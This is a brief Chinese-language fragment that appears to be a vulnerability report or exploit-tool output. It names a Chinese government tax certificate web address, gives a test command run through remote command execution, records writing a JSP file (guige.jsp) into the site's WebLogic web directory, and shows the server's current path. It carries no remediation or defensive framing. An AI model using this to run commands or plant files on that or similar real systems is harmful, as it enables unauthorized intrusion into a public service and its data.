 检测地址： http://taxapp.nbcs.gov.cn/TaxCert/index.action UTF-8 50 写入内容
测试命令： ls C:\bea\user_projects\domains\invoicedomain\TaxCert -l
命令执行 网站目录 写入 测试漏洞 C:\bea\user_projects\domains\invoicedomain\TaxCertguige.jsp
当前目录：C:\bea\user_projects\domains\invoicedomain\TaxCert